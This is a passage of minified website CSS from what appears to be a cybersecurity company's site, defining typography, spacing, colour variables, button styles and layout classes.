font-sizes--heading--medium:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_typography---font-sizes--rich-text--h1:var(--_primitives---units--3-875rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h1:var(--copy-of-viking-cloud---project_primitives---units--3-875rem);--_typography---font-sizes--rich-text--h3:var(--_primitives---units--2-5rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h3:var(--copy-of-viking-cloud---project_primitives---units--2-5rem);--_typography---font-sizes--rich-text--h4:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h4:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--rich-text--h5:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h5:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_typography---font-sizes--rich-text--h6:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h6:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_typography---font-sizes--rich-text--quote:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--quote:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--rich-text--caption:var(--_primitives---units--875rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--caption:var(--copy-of-viking-cloud---project_primitives---units--875rem);--_typography---font-sizes--rich-text--h2:var(--_primitives---units--3rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h2:var(--copy-of-viking-cloud---project_primitives---units--3rem);--_typography---font-sizes--rich-text--body:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--body:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_primitives---fonts--poppins:Poppins;--copy-of-viking-cloud---project_primitives---fonts--poppins:Poppins;--_primitives---fonts--inter:Inter;--copy-of-viking-cloud---project_primitives---fonts--inter:Inter;--_spacing-sizing---gaps--medium:var(--_primitives---units--1-5rem);--_spacing-sizing---gaps--xsmall:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--xsmall:var(--copy-of-viking-cloud---project_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--regular:var(--copy-of-viking-cloud---project_primitives---units--1rem);--_spacing-sizing---grids-and-layout--global-margin:var(--_primitives---units--6rem);--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--global-margin:var(--copy-of-viking-cloud---project_primitives---units--6rem);--_spacing-sizing---grids-and-layout--grid-gap:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--grid-gap:var(--copy-of-viking-cloud---project_primitives---units--125rem);--_spacing-sizing---grids-and-layout--section-horizontal-spacing:var(--_primitives---units--6rem);--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--section-horizontal-spacing:var(--copy-of-viking-cloud---project_primitives---units--6rem);--_spacing-sizing---grids-and-layout--grid-cols:.375rem;--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--grid-cols:.375rem;--_primitives---opacity--white-10:#ffffff1a;--copy-of-viking-cloud---project_primitives---opacity--white-10:#ffffff1a;--_primitives---opacity--white-0:#fff0;--copy-of-viking-cloud---project_primitives---opacity--white-0:#fff0;--_primitives---opacity--white-80:#fffc;--copy-of-viking-cloud---project_primitives---opacity--white-80:#fffc;--_spacing-sizing---padding--xlarge:var(--_primitives---units--3rem);--copy-of-viking-cloud---project_spacing-sizing---padding--xlarge:var(--copy-of-viking-cloud---project_primitives---units--3rem);--_spacing-sizing---padding--xsmall:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---padding--xsmall:var(--copy-of-viking-cloud---project_primitives---units--125rem);--_spacing-sizing---padding--2xlarge:var(--_primitives---units--4rem);--copy-of-viking-cloud---project_spacing-sizing---padding--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--4rem);--_spacing-sizing---padding--medium:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--medium:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_spacing-sizing---padding--small:var(--_primitives---units--5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--small:var(--copy-of-viking-cloud---project_primitives---units--5rem);--_spacing-sizing---radius--small:var(--_primitives---units--25rem);--copy-of-viking-cloud---project_spacing-sizing---radius--small:var(--copy-of-viking-cloud---project_primitives---units--25rem);--_spacing-sizing---radius--xsmall:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---radius--xsmall:var(--copy-of-viking-cloud---project_primitives---units--125rem);--_semantic-colors---surfaces--surfaces--color-logo:var(--_primitives---brand-colors--logos--wordmark-navy);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-logo:var(--copy-of-viking-cloud---project_primitives---brand-colors--logos--wordmark-navy);--_semantic-colors---surfaces--surfaces--color-bg:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--utility--color-bg-surface-inactive:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-bg-surface-inactive:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--utility--color-status-success:var(--_primitives---brand-colors--utility--mint);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-status-success:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--mint);--_semantic-colors---surfaces--utility--color-status-error:var(--_primitives---brand-colors--utility--steam);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-status-error:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--steam);--_semantic-colors---surfaces--utility--color-element-error:var(--_primitives---brand-colors--utility--red);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-element-error:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--red);--_semantic-colors---surfaces--utility--color-bg-surface-active:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-bg-surface-active:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---surfaces--utility--color-element-success:var(--_primitives---brand-colors--utility--green);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-element-success:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--green);--_semantic-colors---surfaces--utility--color-element-warning:var(--_primitives---brand-colors--utility--yellow);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-element-warning:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--yellow);--_semantic-colors---surfaces--utility--color-status-warning:var(--_primitives---brand-colors--utility--jasmine);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-status-warning:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--jasmine);--_semantic-colors---text-color--color-text-secondary:var(--_primitives---brand-colors--neutrals--graphite);--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-secondary:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--graphite);--_typography---typefaces--link:var(--_primitives---fonts--poppins);--copy-of-viking-cloud---project_typography---typefaces--link:var(--copy-of-viking-cloud---project_primitives---fonts--poppins);--_typography---typefaces--body:var(--_primitives---fonts--inter);--copy-of-viking-cloud---project_typography---typefaces--body:var(--copy-of-viking-cloud---project_primitives---fonts--inter);--_typography---typefaces--heading:var(--_primitives---fonts--poppins);--copy-of-viking-cloud---project_typography---typefaces--heading:var(--copy-of-viking-cloud---project_primitives---fonts--poppins);--_primitives---units--125rem:.125rem;--copy-of-viking-cloud---project_primitives---units--125rem:.125rem;--_primitives---units--1rem:1rem;--copy-of-viking-cloud---project_primitives---units--1rem:1rem;--_primitives---units--25rem:.25rem;--copy-of-viking-cloud---project_primitives---units--25rem:.25rem;--_primitives---units--1-125rem:1.125rem;--copy-of-viking-cloud---project_primitives---units--1-125rem:1.125rem;--_primitives---units--75rem:.75rem;--copy-of-viking-cloud---project_primitives---units--75rem:.75rem;--_primitives---units--875rem:.875rem;--copy-of-viking-cloud---project_primitives---units--875rem:.875rem;--_primitives---units--2-25rem:2.25rem;--copy-of-viking-cloud---project_primitives---units--2-25rem:2.25rem;--_primitives---units--1-25rem:1.25rem;--copy-of-viking-cloud---project_primitives---units--1-25rem:1.25rem;--_primitives---units--6rem:6rem;--copy-of-viking-cloud---project_primitives---units--6rem:6rem;--_primitives---units--3rem:3rem;--copy-of-viking-cloud---project_primitives---units--3rem:3rem;--_primitives---units--11rem:11rem;--copy-of-viking-cloud---project_primitives---units--11rem:11rem;--_primitives---units--1-75rem:1.75rem;--copy-of-viking-cloud---project_primitives---units--1-75rem:1.75rem;--_primitives---units--3-75rem:3.75rem;--copy-of-viking-cloud---project_primitives---units--3-75rem:3.75rem;--_primitives---units--2-5rem:2.5rem;--copy-of-viking-cloud---project_primitives---units--2-5rem:2.5rem;--_primitives---units--6-25rem:6.25rem;--copy-of-viking-cloud---project_primitives---units--6-25rem:6.25rem;--_primitives---units--1-875rem:1.875rem;--copy-of-viking-cloud---project_primitives---units--1-875rem:1.875rem;--_primitives---units--8rem:8rem;--copy-of-viking-cloud---project_primitives---units--8rem:8rem;--_primitives---units--3-875rem:3.875rem;--copy-of-viking-cloud---project_primitives---units--3-875rem:3.875rem;--_primitives---units--4rem:4rem;--copy-of-viking-cloud---project_primitives---units--4rem:4rem;--_primitives---units--3-5rem:3.5rem;--copy-of-viking-cloud---project_primitives---units--3-5rem:3.5rem;--_primitives---units--1-5rem:1.5rem;--copy-of-viking-cloud---project_primitives---units--1-5rem:1.5rem;--_primitives---units--5rem-2:5rem;--copy-of-viking-cloud---project_primitives---units--5rem-2:5rem;--_primitives---units--17rem:17rem;--copy-of-viking-cloud---project_primitives---units--17rem:17rem;--_primitives---units--10rem:10rem;--copy-of-viking-cloud---project_primitives---units--10rem:10rem;--_primitives---units--4-5rem:4.5rem;--copy-of-viking-cloud---project_primitives---units--4-5rem:4.5rem}body{color:var(--copy-of-viking-cloud---project_text-colors---color);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.5}h1{color:#101828}h2{color:var(--white);letter-spacing:-.045rem;text-transform:uppercase;margin-top:0;margin-bottom:0;font-family:Barlow,Arial,sans-serif;font-size:2.25rem;font-weight:700;line-height:1.2}h3{color:inherit;font-family:Poppins Variablefont Wght,Arial,sans-serif;line-height:1.5;font-size:inherit;font-weight:inherit;margin-top:0;margin-bottom:0}h4{margin-top:0;margin-bottom:0;font-size:1.5rem;font-weight:700;line-height:1.4}h5{margin-top:0;margin-bottom:0;font-size:1.25rem;font-weight:700;line-height:1.5}h6{margin-top:0;margin-bottom:0;font-size:1rem;font-weight:700;line-height:1.5}p{margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif}ul{margin-top:0;margin-bottom:.5rem;padding-left:1.5rem}ol{margin-top:0;margin-bottom:1rem;padding-left:1.5rem}li{color:var(--s-m);margin-bottom:.25rem;font-size:1rem;line-height:1.6}img{max-width:100%;display:inline-block}label{margin-bottom:.25rem;font-weight:500}strong{font-weight:700}blockquote{border-left:.25rem solid #e2e2e2;margin-bottom:1rem;padding:0 1.25rem;font-size:1.25rem;line-height:1.5}figure{margin-top:2rem;margin-bottom:2rem}figcaption{text-align:center;margin-top:.25rem}.copy-of-viking-cloud---project--image-100--cover{aspect-ratio:auto;object-fit:cover;width:100%;height:100%}.copy-of-viking-cloud---project--image-100--cover.copy-of-viking-cloud---project--contain-rem{object-fit:contain;border-radius:1rem;overflow:hidden}.copy-of-viking-cloud---project--image-100--cover.copy-of-viking-cloud---project--cover-2{object-fit:contain;object-position:50% 100%}.copy-of-viking-cloud---project--eyebrow{letter-spacing:1.25px;text-transform:uppercase;color:inherit;margin-top:0;margin-bottom:.5rem;font-family:Barlow,Arial,sans-serif;font-size:.875rem;font-weight:500;line-height:150%}.copy-of-viking-cloud---project--eyebrow.copy-of-viking-cloud---project--text-color-body{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750)}.copy-of-viking-cloud---project--ut-type{font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);margin-bottom:0;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.16;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;text-wrap:pretty;margin-bottom:.5rem;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){text-transform:capitalize;--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px}.copy-of-viking-cloud---project--ut-type:where(.w-variant-31d119b5-65d5-4bd5-7fb2-c085aad2d942){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--small);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-1b0d6b19-ae8b-315b-e824-6b987fc9ec3a){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xsmall);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--display);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-130a82de-e1df-1903-b13c-38fd55034fb9){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--base);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-eca604a6-14bb-6585-b2ff-7e7945570bab){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--small);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type h1{text-transform:none;font-family:inherit;font-size:inherit;color:inherit;line-height:inherit;letter-spacing:inherit;font-variant-caps:inherit;font-weight:inherit}.copy-of-viking-cloud---project--ut-type h2{text-transform:none;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;letter-spacing:inherit;font-family:inherit}.copy-of-viking-cloud---project--ut-type li{font-size:inherit}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--medium{font-size:1.25rem;font-weight:400}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--small-4{color:var(--copy-of-viking-cloud---project---white);--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--small);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--small-3{--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--small);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--bt{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type{margin-top:.5rem;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){text-wrap:pretty;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){color:var(--copy-of-viking-cloud---project_text-colors---color);--copy-of-viking-cloud---project_text-colors---color:var(--copy-of-viking-cloud---project---white);text-wrap:pretty;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type ul{margin-bottom:1.25rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type a{color:inherit}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type a:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61)}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4{--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;text-wrap:pretty;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--regular{--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--base);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--regular.copy-of-viking-cloud---project--text-color-white{font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--lm-button{grid-column-gap:.125rem;grid-row-gap:.125rem;background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white);white-space:nowrap;border-radius:.25rem;justify-content:center;align-items:center;padding:.5rem 1rem;font-weight:400;text-decoration:none;transition:background-color .2s;display:flex;overflow:hidden}.copy-of-viking-cloud---project--lm-button:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.copy-of-viking-cloud---project--lm-button:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0;font-weight:400}.copy-of-viking-cloud---project--lm-button:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0}.copy-of-viking-cloud---project--lm-button:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#a6145e00}.copy-of-viking-cloud---project--lm-button:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover)}.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842),.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white)}.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750)}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon{border:1px solid var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover);background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-default)}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon:hover{background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250)}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav{border-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);background-color:#fff0;transition:color .2s,background-color .2s}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white)}.copy-of-viking-cloud---project--arrow-icon{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-191ce0fd-60f0-d2cf-edee-25c14554b729){order:9999;transform:rotate(180deg)}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){display:none}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){order:9999;transform:rotate(180deg)}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572),.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048),.copy-of-viking-cloud---project--arrow-icon.copy-of-viking-cloud---project--secondary-no-icon-2{display:none}.copy-of-viking-cloud---project--header-grid-block{flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.copy-of-viking-cloud---project--header-grid-block:where(.w-variant-2aa7a480-caf5-7ece-6be2-adb1a3e8af62){justify-content:flex-start;align-items:center}.copy-of-viking-cloud---project--heading-lockup{justify-content:flex-start;align-items:flex-start;max-width:none;padding-bottom:0;display:flex}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:85%}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-b2132212-7277-d234-fe78-4cfa14bc6d30){z-index:10;position:relative}.copy-of-viking-cloud---project--heading-lockup.copy-of-viking-cloud---project--cvep{padding-bottom:5rem}.copy-of-viking-cloud---project--slot-block:where(.w-variant-2aa7a480-caf5-7ece-6be2-adb1a3e8af62){justify-content:center;align-items:flex-start}.copy-of-viking-cloud---project--button-wrapper-lm{padding-top:2rem}.copy-of-viking-cloud---project--slot{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;display:flex}.copy-of-viking-cloud---project--inner-section-padding{padding-top:6rem}.copy-of-viking-cloud---project--inner-section-padding:where(.w-variant-6c0b9d1d-b6b3-5698-8277-3bc1983fd463){padding-top:0}.copy-of-viking-cloud---project--cta-grid{grid-column-gap:0px;grid-row-gap:0px;background-color:var(--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-dark);background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06237f_b85d5d571ab4215bfd337b4af69241a9_CTA%20BG.svg);background-position:100%;background-repeat:no-repeat;background-size:cover;border-radius:.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid;position:relative;overflow:hidden}.copy-of-viking-cloud---project--cta-grid:where(.w-variant-64c19c6b-9885-ce9d-2423-3022a2ae8c7f){grid-template-columns:1fr}.copy-of-viking-cloud---project--cta-grid.copy-of-viking-cloud---project--footer{overflow:visible}.copy-of-viking-cloud---project--the-cta-block-wrapper{color:var(--copy-of-viking-cloud---project---white);padding:4rem}.copy-of-viking-cloud---project--bottom-cta-wrapper{margin-top:2rem;position:relative}.copy-of-viking-cloud---project--absolute-bg-4-3-image{aspect-ratio:4/3;object-fit:fill;object-position:50% 0%;border-radius:.5rem .5rem 0 0;width:44%;height:calc(100% + 32px);position:absolute;inset:auto 4rem 0% auto;overflow:hidden}.copy-of-viking-cloud---project--absolute-bg-4-3-image:where(.w-variant-64c19c6b-9885-ce9d-2423-3022a2ae8c7f){display:none}.copy-of-viking-cloud---project--text-button.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-semibold{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--text-button.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-semibold.copy-of-viking-cloud---project--text-color-blue{font-family:Poppins Variablefont Wght,Arial,sans-serif}.global-styles{display:block;position:fixed;inset:0% auto auto 0%}.padding-small{padding:1rem}.padding-xsmall{padding:.5rem}.padding-xsmall._1-5rem{padding-top:1rem}.padding-global{border-radius:10px;padding-left:2.5rem;padding-right:2.5rem}.padding-global.is-small{padding-left:1.5rem;padding-right:1.5rem}.padding-global.is-full-height{height:100%}.padding-global.relative{z-index:2;position:relative}.padding-global.the-100{height:100%}.padding-section-large{margin-left:auto;margin-right:auto;padding-top:8rem;padding-bottom:8rem}.padding-section-large.align-center{flex-direction:column;align-items:center;display:flex}.padding-section-large.is-404{justify-content:center;align-items:center;height:100%;display:flex}.padding-section-large.reduce-top-padding{padding-top:6rem;padding-bottom:var(--vertical-margin)}.padding-section-large.reduce-top-padding.blog{border-bottom:1px solid 